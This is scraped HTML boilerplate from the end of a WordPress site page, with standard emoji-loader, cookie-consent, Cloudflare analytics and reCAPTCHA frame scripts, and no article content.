<script defer src="https://www.balkanplus.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762980053" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.balkanplus.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.balkanplus.net/wp-includes/js/wp-emoji-loader.min.js
</script>

    
  <!--copyscapeskip-->
  <!-- V1 -->
  <div id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" role="complementary" aria-label="GDPR Settings Screen">
    <div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
          
        <button class="moove-gdpr-modal-close" aria-label="Close GDPR Cookie Settings">
          <span class="gdpr-sr-only">Close GDPR Cookie Settings</span>
          <span class="gdpr-icon moovegdpr-arrow-close"></span>
        </button>
            <div class="moove-gdpr-modal-left-content">
        
<div class="moove-gdpr-company-logo-holder">
  <img src="https://www.balkanplus.net/wp-content/uploads/2020/11/balkanplus-300x57.jpg" alt=""   width="300"  height="57"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->        <ul id="moove-gdpr-menu">
          
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
  <button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Privacy Overview">
    <span class="gdpr-nav-tab-title">Privacy Overview</span>
  </button>
</li>

  <li class="menu-item-strict-necessary-cookies menu-item-off">
    <button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Strictly Necessary Cookies">
      <span class="gdpr-nav-tab-title">Strictly Necessary Cookies</span>
    </button>
  </li>




        </ul>
        
<div class="moove-gdpr-branding-cnt">
  		<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->      </div>
      <!--  .moove-gdpr-modal-left-content -->
      <div class="moove-gdpr-modal-right-content">
        <div class="moove-gdpr-modal-title">
           
        </div>
        <!-- .moove-gdpr-modal-ritle -->
        <div class="main-modal-content">

          <div class="moove-gdpr-tab-content">
            
<div id="privacy_overview" class="moove-gdpr-tab-main">
      <span class="tab-title">Privacy Overview</span>
    <div class="moove-gdpr-tab-main-content">
  	<p>This website uses cookies so that we can provide you with the best user experience possible. Cookie information is stored in your browser and performs functions such as recognising you when you return to our website and helping our team to understand which sections of the website you find most interesting and useful.</p>
  	  </div>
  <!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->            
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Strictly Necessary Cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Strictly Necessary Cookie should be enabled at all times so that we can save your preferences for cookie settings.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Enable or Disable Cookies</span>        
              <input type="checkbox" aria-label="Strictly Necessary Cookies"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round" data-text-enable="Enabled" data-text-disabled="Disabled"></span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-warning-message" style="margin-top: 10px;">
          <p>If you disable this cookie, we will not be able to save your preferences. This means that every time you visit this website you will need to enable or disable cookies again.</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
            
            
            
          </div>
          <!--  .moove-gdpr-tab-content -->
        </div>
        <!--  .main-modal-content -->
        <div class="moove-gdpr-modal-footer-content">
          <div class="moove-gdpr-button-holder">
			  		<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Enable All">Enable All</button>
		  					<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Save Settings">Save Settings</button>
				</div>
<!--  .moove-gdpr-button-holder -->        </div>
        <!--  .moove-gdpr-modal-footer-content -->
      </div>
      <!--  .moove-gdpr-modal-right-content -->

      <div class="moove-clearfix"></div>

    </div>
    <!--  .moove-gdpr-modal-content -->
  </div>
  <!-- #moove_gdpr_cookie_modal -->
  <!--/copyscapeskip-->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d6478962442041489cfe7c6e72bd4578","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="_FGbVbIiKqdeHDtM2TsTQA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768993200088');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>